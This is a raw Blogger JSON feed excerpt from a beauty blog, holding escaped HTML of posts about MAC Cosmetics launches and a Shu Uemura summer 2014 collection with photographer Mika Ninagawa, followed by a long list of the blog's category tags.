class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EFor more information or to purchase, please check out your local MAC store, counter and also at: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\"\u003Ewww.maccosmetics.com\u003C\/a\u003E! Let's get ready for these collections my beauties... Xoxo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/1751433927362998322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/mac-launches-that-are-to-die-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1751433927362998322"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1751433927362998322"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/mac-launches-that-are-to-die-for.html","title":"MAC Launches That Are To Die For!!!! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdaYgv9SbUV3WjiFYpltFwixdMtG3F2GeJN2G0pMNVivXRQlOULs2hT48A5W9pbCEQz4_1f24fGYL_0zkN6NCOGwcJQPUV787gfMrnl9g2KOfL5hQ3Kv01zO6e4Iz8bFTXCkuRGPAabLY\/s72-c\/MineralizeLash-BEAUTY-300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-726292546104644179"},"published":{"$t":"2014-06-16T10:28:00.001-07:00"},"updated":{"$t":"2014-06-16T10:28:13.045-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lashes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mika for Shu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shu uemura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"soflabbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"Shu Uemura Featuring Mika Ninagawa For Summer 2014"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0GP_jzU7FjlhyphenhyphenWfDy0zObXzsOvxROtB-ligl1GtP4ahP_5kDdk2W1wTy3aoS1Zs3LJsYjIpKfvELyKcZHyE8IeVjvI2ffyu8HaxktcIdP2JSVChVCsoJI3atnD-av79QLZ5CtcZrMhtg\/s1600\/SU2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0GP_jzU7FjlhyphenhyphenWfDy0zObXzsOvxROtB-ligl1GtP4ahP_5kDdk2W1wTy3aoS1Zs3LJsYjIpKfvELyKcZHyE8IeVjvI2ffyu8HaxktcIdP2JSVChVCsoJI3atnD-av79QLZ5CtcZrMhtg\/s1600\/SU2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5M81ERO0t3vW701WHyLeH0_RG57Ff2zxvn8SOZDU3yw5rdKHNAQ_YjWapAuW1p28g183lgjZohKaTH7oymT1XNC6M329enDahwAY4-NkTCyEf1eE85bPyUmIvo-Qyn14PcytvlVOROS4\/s1600\/SHU_14_MIKA_NEW_EN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5M81ERO0t3vW701WHyLeH0_RG57Ff2zxvn8SOZDU3yw5rdKHNAQ_YjWapAuW1p28g183lgjZohKaTH7oymT1XNC6M329enDahwAY4-NkTCyEf1eE85bPyUmIvo-Qyn14PcytvlVOROS4\/s1600\/SHU_14_MIKA_NEW_EN.jpg\" height=\"104\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties! I hope you are having a great start to your week and truly enjoying the warmer weather and the summer season ahead.... I wanted to share this gorgeous collection that the fabulous brand \u003Ca href=\"http:\/\/www.shuuemura-usa.com\/Limited-Edition-MIKA-collection\/new-MIKA,default,sc.html\" target=\"_blank\"\u003EShu Uemura\u003C\/a\u003E has launched. They have recently collaborated with renowned Japanese artist, Mika Ninagawa for a collection that is stunning. Here is the information from the site:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0xR_8I8nnuGk7UkOuwSQIcavMYsMTdlS4bI4d6PerhOEErj762dS0Pw-VALX6OkTGowx3L-2K-QfOxDBaFqQZKrCKbB9EEli0TjygKdnVwzCaC6e_q2nA8pkYf3Ubou1dbDG_fBYRynY\/s1600\/su7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0xR_8I8nnuGk7UkOuwSQIcavMYsMTdlS4bI4d6PerhOEErj762dS0Pw-VALX6OkTGowx3L-2K-QfOxDBaFqQZKrCKbB9EEli0TjygKdnVwzCaC6e_q2nA8pkYf3Ubou1dbDG_fBYRynY\/s1600\/su7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOne of Japan's most popular photographers, Mika Ninagawa has won \nprestigious photography prizes such as Japan's 'Kimure Ihei Photography \nAward', while her solo exhibition 'Mika Ninagawa: Earthly Flowers, \nHeavenly Colors' was the most visited photography exhibition in Japanese\n history. Her world extends beyond photography to include fashion and \nmake-up collaboration projects.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo without further delay, check out the collection:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPixEwfrL3ha0W3VoZu_fdpE1O_G33GaK9Rj4s3oEhOrNiNCQJLLAGRm7GptekOqWfyjwzNwJ4-lTg0Mh7lXxKEiroTDX7CSJ0dLyYtVH-mPJN_aheKTX32Plk3zKVW8Nt4byAxArcew\/s1600\/SU1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPixEwfrL3ha0W3VoZu_fdpE1O_G33GaK9Rj4s3oEhOrNiNCQJLLAGRm7GptekOqWfyjwzNwJ4-lTg0Mh7lXxKEiroTDX7CSJ0dLyYtVH-mPJN_aheKTX32Plk3zKVW8Nt4byAxArcew\/s1600\/SU1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfzGr7fvkwsZODjAqMUpRbQ3TgAMEWIWHuKs_IXV5okG-cOZiMuyzHmg0HkJKCA8MZbZErZUOWYwraB2KtUgUK1PDcivTGmewAasVNsu0E_ATArJIQJQzsPs-RyyQTdp0Dbb6hv2sucOo\/s1600\/su3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfzGr7fvkwsZODjAqMUpRbQ3TgAMEWIWHuKs_IXV5okG-cOZiMuyzHmg0HkJKCA8MZbZErZUOWYwraB2KtUgUK1PDcivTGmewAasVNsu0E_ATArJIQJQzsPs-RyyQTdp0Dbb6hv2sucOo\/s1600\/su3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivLu6tN5HCGBMgDvlqMLPfTwVJqt2vtOfJ284yn4r25P81agzO-MnM1OthedZ3KXmWAEIpU68QBvwld8_OyB_D8aB7STXakD7c9lzW8G8TThgujAtXPPtMlI4kluKHoHgctw95X9nanN4\/s1600\/su4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivLu6tN5HCGBMgDvlqMLPfTwVJqt2vtOfJ284yn4r25P81agzO-MnM1OthedZ3KXmWAEIpU68QBvwld8_OyB_D8aB7STXakD7c9lzW8G8TThgujAtXPPtMlI4kluKHoHgctw95X9nanN4\/s1600\/su4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6P5MZOeGuULYAHrLDuLPNHb5d-W_4G6CcfQ_0x1iHrc8RK_x0U98JGVdxo9gPJu1YRGfvDntq9cy23ROa2VlZhjsV6rMyKggaLr9Qf3Gz-ZaS4rf1hga4pn8IzXf-MLBl0wBr8xh99qU\/s1600\/su5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6P5MZOeGuULYAHrLDuLPNHb5d-W_4G6CcfQ_0x1iHrc8RK_x0U98JGVdxo9gPJu1YRGfvDntq9cy23ROa2VlZhjsV6rMyKggaLr9Qf3Gz-ZaS4rf1hga4pn8IzXf-MLBl0wBr8xh99qU\/s1600\/su5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-bKzUujK1VbAvaJ7n8rOAaPSFeuoqpkMXTrqp5VtFUAQYDLhlEJ1NSkss58Xh53HjV7aqrx07DvZ8ichzuLZkFQ1m21WkOL5pj1broHjB8Zl3Q09e5A25A_xvKBchQxyNMCbS1oJR78\/s1600\/su6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-bKzUujK1VbAvaJ7n8rOAaPSFeuoqpkMXTrqp5VtFUAQYDLhlEJ1NSkss58Xh53HjV7aqrx07DvZ8ichzuLZkFQ1m21WkOL5pj1broHjB8Zl3Q09e5A25A_xvKBchQxyNMCbS1oJR78\/s1600\/su6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvnUV4w4NUnXXbvghpFLV1dEgq5qzC0_ih9SbtiEU60lG2mzcRdwuRbcs81IzTERFSXU9Zf_2bQcbotyG6DHtRIqo3UDnrgt1X6P64Resvzh-lBB51FwfBCdHb1IiFLuf_e9f7yGsrxC8\/s1600\/su8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvnUV4w4NUnXXbvghpFLV1dEgq5qzC0_ih9SbtiEU60lG2mzcRdwuRbcs81IzTERFSXU9Zf_2bQcbotyG6DHtRIqo3UDnrgt1X6P64Resvzh-lBB51FwfBCdHb1IiFLuf_e9f7yGsrxC8\/s1600\/su8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe packaging itself is true art and of course, the products are amazing! The skin purifier is incredible along with all the other items in the line. For more information or to purchase, please go to your local counter or check out their site: \u003Ca href=\"http:\/\/www.shuuemura-usa.com\/\"\u003Ewww.shuuemura-usa.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet me know what products you get and what are your favs! Have a beautiful summer lovelies! Xoxo \u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/726292546104644179\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/06\/shu-uemura-featuring-mika-ninagawa-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/726292546104644179"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/726292546104644179"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/06\/shu-uemura-featuring-mika-ninagawa-for.html","title":"Shu Uemura Featuring Mika Ninagawa For Summer 2014"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0GP_jzU7FjlhyphenhyphenWfDy0zObXzsOvxROtB-ligl1GtP4ahP_5kDdk2W1wTy3aoS1Zs3LJsYjIpKfvELyKcZHyE8IeVjvI2ffyu8HaxktcIdP2JSVChVCsoJI3atnD-av79QLZ5CtcZrMhtg\/s72-c\/SU2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/eyes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 33582
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift 